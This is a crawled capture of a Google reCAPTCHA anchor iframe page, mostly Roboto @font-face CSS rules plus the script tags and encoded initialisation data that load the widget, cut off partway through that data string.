request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=anucg6nsfdh9
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2u1MP2kdruetyFc4FtS3Iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2u1MP2kdruetyFc4FtS3Iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2u1MP2kdruetyFc4FtS3Iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSIsOVwq9VwrcRbiRcSFcoeMK0wpPDmxbCq2IwMF/Dp8KPwp7DmMOzwr7Dp8KmMS0Zw58hCcOuCFnDj8Kkw7tSw43CssOnEMOBwrzCumYRwrDCqcOxw6lFJgxlwqzDscKidyVZXGTDmsOMwo7DgzBvLcK/wonDjcO4wrjClMKuLwjDjGbDrsOTNcOyw7hsVnE6YSbDj1pxwpHDv2pwTcO9wozCicO2UDsRwp0cwp/[base64]/[base64]/ClhdZw4Z3w6/[base64]/DkcO6w6DCkgDCqcO/w4BjHBzDscO8JjVnCcKrw6sYw4ADGxRwwqE/wodiDhrDvgsyEsK1TcOwe8K/wq0hw5Ekw4zDikxnTjDDr1Mgw7Q3OxBlBsK3wrnDhwEvSG/[base64]/ClR7Ctw/DqUo8wq12fMOfwpvDi8K5w7PDqDDDnA4aN8KxVSBCw6fDg8KWWMOzw4d7w4BIwqfDr1TDm8KEOcOcXnJfwqt8w4FXSkIqwq1Jw47Cqi9lw7hwRMOgwqXCnMOSwqBjesO+Yw5SwqkKWMOQw6/DqAPDrXh5MAdPwrElwqnDocKUw4HDs8KIw7nDkMKOccOWwr3DploFHcKLQ8KRwoB0w6zDrsOAIV7CsMOCazvCuMK+C8OmJQUCw7vCogfCt3XDhcKWwqjDksKVViFme8K0wr1XGFEnw5jDoRVMdMKUw4nCr8OxPkvDrTlkRxPDggvDssK8wr3Chw7Cl8Odw67CsnTChj/DrVpzeMOqDkE5HE3CkhdbaXYZwrXCo8OhN3drV2fCr8OGw58iATdDfQbCrcOUwoTDpsK2w4HDsDPDpsKewoPCt0VYwp3DnsOqwpDClcKPSF3DmcKbwodfw4Q9wprDv8O0w55owrVxMhwaLcOvGjfDkSrCm8OmCcOnM8KUw7nDlMO/CMK1w5JaDsOrFEPCjQQ0w5F4WcOrQMKnKkpEw4QSF8OzGkjDnsKYJw/DnsK8U8KjbzHChF9MQwfDgRrCvkpVLsOvXHh6w5jCjlbCmsONwpUvw7JLwo7DgsO5w6ZSQnnDjsO1wobDtWvDssKJdcKpw6bDt2/[base64]/RsO2w7jCgU/CgFvCqMKSUUMlX1PDlW98GsK8LSZiP8KJL8KUYmotPgNZSMKVw4N7w4d6w6PCnsKQFMOvw4QVw4jDoBZLw796DMOhwrwjODwZw5lWF8Opw7lbGcKtwpDDmcOww5cuwooZwoN/f2YjNsOIwo4zE8Kbwr3DpsKqw695DsKeGhkhw50hBsKTw7nDrGoJwrbDsUQjwocCwpTDmMOZwqHCiMKKw5HDhhJAwrDCrhoBdzvChMKGw7ISMhpYI2fCtwHCkihdwoB0wqbDvVYPwrrDsBfDlnvCpMK8Q0LDmVbDnDEFcE/Cp8KYS0kVw5rDvVDDtA7DulZiw6jDl8OUwrTDszNkwrdzTcOXCcOAw57CgMOIVsKmUcKWw5DDgcKXEMOMHMOkBMKxwoXCp8Kzw6EVwo7Dnw9sw6RswpA/w6MCwq7Cmk3DvRjDgsOWwpHCs2AJwo3DtcO/OV5uwojDuTvCtCjDhFXDlkVmwrYiw4ktw5gpKgRmRXJjfMKqCsObwowLw6fCtl5DLTVlw7fCi8OmOsO1c2Mnwp7Dl8Kzw57DmsOzwqJuw4TDtcOxAcKUwr/CssOGQks5woDCpFzCgHnCiVfCpg/[base64]/[base64]/w7nDgl7DvjbDn8KvLQkxfcKnYsKIwoHDjcKjf8K3VBhrMiUpworCgWLCgcODwpnClsO4S8KLBBfDkTtXwqDCncOrw7bDgsKIOSfCmR0dw4/[base64]/CiMKVwqXCuMOPwqJ5OgpAXcKWF8Orw6BhV1NVwpdVw4XDmsOKw6g4wrDDuClTw4/[base64]/DtjvCg087amIyT8Oxw64SKsOww5/ChMKYwrQldDQNwpfDtwXDjMKSHFV4JWLCojjDpxM7fXBJw7zDn0UDesOIZMOrPl/[base64]/w4TDhDA2w7/CoXlEUsKLw4bCncKGGcKbwpgowpnDkMOlTsKQwpXCuD3Cu8O1InVAC1Zqw77DtDPCtMKcwoZtw7vCssKpwpDCucKWw692eTw8w48Dw7hTWyEKGcOxNVLDgz9veMOlwrwvw7RdwqjCgybClcOhJU/Du8OUwpx1w6QuMMOLwqfCoEhTIMK6wpdtf1fCqjR2w6HCvR/ClsKHC8KnLsKbFcOiw6Qywp/ClcOePcO2wqXCqMORWF0Kwps6woHDjMOeVsKow706wqvDpcKAw6Z/W27Dj8OWX8OoScO4emV1w4NZTVQqwrLDk8KFwqd8RsK+GsOHDsKwwrLDkyrCliBfw6LDqcOuw7/DmyDDhEssw5Y0aH/[base64]/w7fChsOGV314ZgfDmkIgN8OPJyfChCEqwqXDqMOVesKOw73DtWPCksKcwoF3woFLYMKnw7zDtcOlw6BBw5DDusK/wpXDnBHCsWLCtWrCosKMw5jDkUXCh8Ocwq3Dq8K5BW8zw6xaw55PbMO+awDDocKjfSfDhsOtNFbCtTPDisKdBMOsRXApwpTDqV8wwqldwo8ew5fDqyrDmsKXScK4w6kjFzQ7LMKSTsOvATfCs1hlwrA4bld+w7TCksKEelXDvmbCosOALHDDvMO9RD5QMcKaw5/CrRB9w6LCncKgw4zClgwOVcKzPCM/Vl5aw7wHMH1/S8Oxw7JqO15YfnHDiMKbw6/Cj8KMw7VaXksrwrTCjHnCgR/[base64]/[base64]/DrGDDjMO7wrh8DcKMw5V6eDzDjR7DsEpGLcK0w7YGXcOoNSsYLQBrDxXClUFEOMKoLsOYwq8RCm0Pwq8SwqDCvl98KMOWfcKAbzDDiwlgYMKOwpHCnMK9F8Orw7siw7jDiy1JGQ5kTsOxE1/DoMO/w6UGOcKgwrsZIkMWw6bDkcOqwrjDscKkHMKJw6IpXcKgwoLDh1LCi8OfCMKCw6pzw6DDhBI/aATCpcKwC25DRsOMDhVCGxzDgjjDqsO5w7fDpQQ0Gxk2EQbCjMOZZ8K+RGkswoEwAsO/w5tWUsOqF8OmwrJSOlomwo7DoMOIGTrDlMK3wo5tw5LCqMKdw5rDkX7CoMOxwqJKHcKsZGPDrsK5w4HDrUFkWcKNwodxwonDskY2w4rDncO0wpfDjMKywp4Tw6PCn8KZwphGADFyIHMAbhPDtBNzO3oscwQiwqY/w6JpesOvw688I3rDlsKEG8KywotFw5kDw4HCnsK0fwlqc3nDqBJDwqLDsgMEwoHDlMOvTsK6Jh7Cq8ONTADCrHMGcVPDqsKqw7YoO8OmwoQPw4BuwrFzw7HDqMKOecOnwrYFw7